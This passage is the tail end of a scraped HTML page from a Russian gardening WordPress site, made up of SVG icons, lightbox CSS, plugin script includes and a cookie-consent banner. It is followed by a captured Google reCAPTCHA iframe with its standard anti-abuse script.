21.7254H19.9883C20.787 21.7254 21.4405 21.0719 21.4405 20.2732V11.6325C21.4405 11.2694 21.2953 10.9064 21.0049 10.6159V10.6159ZM15.6317 7.2032L19.9157 11.5599H15.6317V7.2032ZM9.82277 20.2732V7.2032H14.1794V11.5599C14.1794 12.3586 14.8329 13.0121 15.6317 13.0121H19.9883V20.2732H9.82277Z" fill="white"/> <path d="M16.1756 6.48664L16.1969 6.51507L16.222 6.5402L20.6513 10.9695C20.851 11.1691 20.9405 11.4062 20.9405 11.6325V11.8889L20.2722 11.2093L15.9882 6.85263L15.3965 6.25098H15.6317C15.8727 6.25098 16.0716 6.34795 16.1756 6.48664ZM20.9405 12.0599V20.2732C20.9405 20.7958 20.5109 21.2254 19.9883 21.2254H9.82277C9.30019 21.2254 8.87054 20.7958 8.87054 20.2732V7.2032C8.87054 6.68062 9.30019 6.25098 9.82277 6.25098H15.1317V7.2032V11.5599V12.0599H15.6317H19.9157H20.9405ZM9.32277 20.2732V20.7732H9.82277H19.9883H20.4883V20.2732V13.0121V12.5121H19.9883H15.6317C15.1091 12.5121 14.6794 12.0824 14.6794 11.5599V7.2032V6.7032H14.1794H9.82277H9.32277V7.2032V20.2732Z" stroke="white"/> </g> <path d="M4.77196 12.1188H3.34821V2.15251C3.34821 1.36945 3.98889 0.72876 4.77196 0.72876H14.7382V2.15251H4.77196V12.1188Z" fill="white"/> <defs> <filter id="copy_filter0_d2" x="4.37054" y="5.75098" width="21.07" height="23.9744" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"> <feFlood flood-opacity="0" result="BackgroundImageFix"/> <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/> <feOffset dy="4"/> <feGaussianBlur stdDeviation="2"/> <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/> <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/> <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/> </filter> </defs> </svg> </a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="js_wmbf_preview wmbf_preview"><div class="js_wmbf_preview_wrapper wmbf_preview_wrapper"><div class="js_wmbf_preview_in wmbf_preview_in"></div></div></div> </div> </div> <svg style="position:absolute;z-index:-1;width:0;height:0;"><filter id="wmbf_hover_filter"><feColorMatrix type="matrix" values="0.500 0.010 0.010 0.000 0.000 0.010 0.500 0.010 0.000 0.000 0.010 0.010 0.500 0.000 0.000 0.010 0.010 0.010 5.000 0.000"></feColorMatrix></filter></svg> <style>.imgType_horizontal .wmbf_area_code_horizontal{display:flex;}.imgType_vertical .wmbf_area_code_vertical{display:flex;}.imgType_square .wmbf_area_code_square{display:flex;}.wmbf_body_wrapper{max-width:95%;margin:0 auto;}.wmbf_social .wmbf_social_arrow svg,.wmbf_social .wmbf_social_icons a svg{width:22px; height:22px;fill:#fff;fill-opacity:1}.wmbf_icon_close .wmbf_top_icon{width:16px; height:16px;fill:#fff;fill-opacity:1}.wmbf_icon_expand .wmbf_top_icon{width:16px; height:16px;fill:#fff;fill-opacity:1}.wmbf.top_icons_enable .wmbf_in{padding-top:46px}.wmbf_icon_arrows svg{width:16px; height:16px;fill:#fff;fill-opacity:1}.wmbf.arrows_enable .wmbf_in{padding-left:46px;padding-right:46px}.wmbf.top_icons_enable .wmbf_icon_arrows{top:46px;}.wmbf_caption{color:#fff;font-size:16px;font-weight: normal}.wmbf_overlay{background:rgba(0,0,0,0.9)}.wmbf_preview{padding: 0 66px 10px;}.entry-content a[href$=".jpg"]{position:relative;}.entry-content a[href$=".jpg"]:after{position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;max-width: 80%;max-height: 80%;content: "";background-position: center;background-size: 100% 100%;z-index: 3;opacity: 0;transition: all .3s ease-out;transform: translate(-50%,-50%);background-image:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" style="fill:%23fff;fill-opacity:1" viewBox="0 0 22 20"><g clip-path="url(%23clip0)" fill-rule="evenodd" clip-rule="evenodd"><path d="M8.66-.02a7.42 7.42 0 00-7.4 7.44c0 4.1 3.31 7.44 7.4 7.44 4.08 0 7.39-3.33 7.39-7.44S12.74-.02 8.65-.02zm.08 13.74A6.31 6.31 0 118.75 1.1a6.31 6.31 0 01-.01 12.62zM21.09 17.58l-2.26 2.27-5.02-5.02s.95-.12 1.55-.72c.6-.6.72-1.54.72-1.54l5 5.01z"/><path d="M7.56 3.2c.71 0 .45-.54-.54-.54a3.08 3.08 0 00-3.08 3.08c0 .99.54 1.26.54.55A3.08 3.08 0 017.56 3.2z"/></g><defs><clipPath id="clip0"><path d="M0 0h21.11v19.87H0z"/></clipPath></defs></svg>')}.entry-content a[href$=".jpg"]:hover:after, .entry-content a[href$=".jpg"].active:after{opacity: 1;}.entry-content a[href$=".jpg"]:hover img, .entry-content a[href$=".jpg"].active img{filter: url(#wmbf_hover_filter);}.entry-content a[href$=".jpg"]:after{width:50px;height:50px;}.entry-content a[href$=".png"]{position:relative;}.entry-content a[href$=".png"]:after{position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;max-width: 80%;max-height: 80%;content: "";background-position: center;background-size: 100% 100%;z-index: 3;opacity: 0;transition: all .3s ease-out;transform: translate(-50%,-50%);background-image:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" style="fill:%23fff;fill-opacity:1" viewBox="0 0 22 20"><g clip-path="url(%23clip0)" fill-rule="evenodd" clip-rule="evenodd"><path d="M8.66-.02a7.42 7.42 0 00-7.4 7.44c0 4.1 3.31 7.44 7.4 7.44 4.08 0 7.39-3.33 7.39-7.44S12.74-.02 8.65-.02zm.08 13.74A6.31 6.31 0 118.75 1.1a6.31 6.31 0 01-.01 12.62zM21.09 17.58l-2.26 2.27-5.02-5.02s.95-.12 1.55-.72c.6-.6.72-1.54.72-1.54l5 5.01z"/><path d="M7.56 3.2c.71 0 .45-.54-.54-.54a3.08 3.08 0 00-3.08 3.08c0 .99.54 1.26.54.55A3.08 3.08 0 017.56 3.2z"/></g><defs><clipPath id="clip0"><path d="M0 0h21.11v19.87H0z"/></clipPath></defs></svg>')}.entry-content a[href$=".png"]:hover:after, .entry-content a[href$=".png"].active:after{opacity: 1;}.entry-content a[href$=".png"]:hover img, .entry-content a[href$=".png"].active img{filter: url(#wmbf_hover_filter);}.entry-content a[href$=".png"]:after{width:50px;height:50px;}.entry-content a[href$=".jpeg"]{position:relative;}.entry-content a[href$=".jpeg"]:after{position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;max-width: 80%;max-height: 80%;content: "";background-position: center;background-size: 100% 100%;z-index: 3;opacity: 0;transition: all .3s ease-out;transform: translate(-50%,-50%);background-image:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" style="fill:%23fff;fill-opacity:1" viewBox="0 0 22 20"><g clip-path="url(%23clip0)" fill-rule="evenodd" clip-rule="evenodd"><path d="M8.66-.02a7.42 7.42 0 00-7.4 7.44c0 4.1 3.31 7.44 7.4 7.44 4.08 0 7.39-3.33 7.39-7.44S12.74-.02 8.65-.02zm.08 13.74A6.31 6.31 0 118.75 1.1a6.31 6.31 0 01-.01 12.62zM21.09 17.58l-2.26 2.27-5.02-5.02s.95-.12 1.55-.72c.6-.6.72-1.54.72-1.54l5 5.01z"/><path d="M7.56 3.2c.71 0 .45-.54-.54-.54a3.08 3.08 0 00-3.08 3.08c0 .99.54 1.26.54.55A3.08 3.08 0 017.56 3.2z"/></g><defs><clipPath id="clip0"><path d="M0 0h21.11v19.87H0z"/></clipPath></defs></svg>')}.entry-content a[href$=".jpeg"]:hover:after, .entry-content a[href$=".jpeg"].active:after{opacity: 1;}.entry-content a[href$=".jpeg"]:hover img, .entry-content a[href$=".jpeg"].active img{filter: url(#wmbf_hover_filter);}.entry-content a[href$=".jpeg"]:after{width:50px;height:50px;}</style><!--/iWhale MediaBox--> <script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://dacha2u.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js"></script> <script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https://dacha2u.ru/wp-admin/admin-ajax.php","nonce":"a2be9d4424","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
//# sourceURL=expert-review-scripts-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://dacha2u.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script> <script type="text/javascript" src="https://dacha2u.ru/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js" id="wpsm_tabs_r_custom-js-front-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://dacha2u.ru/wp-admin/admin-ajax.php","nonce":"a2be9d4424"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://dacha2u.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://dacha2u.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://dacha2u.ru/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script> <script type="text/javascript" id="mystickysidebar-js-extra">
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":"#secondary","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"true","mystickyside_min_width_string":"700","device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://dacha2u.ru/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js" id="mystickysidebar-js"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TslLTDVe1me7OvobwqvoKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769469029304');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>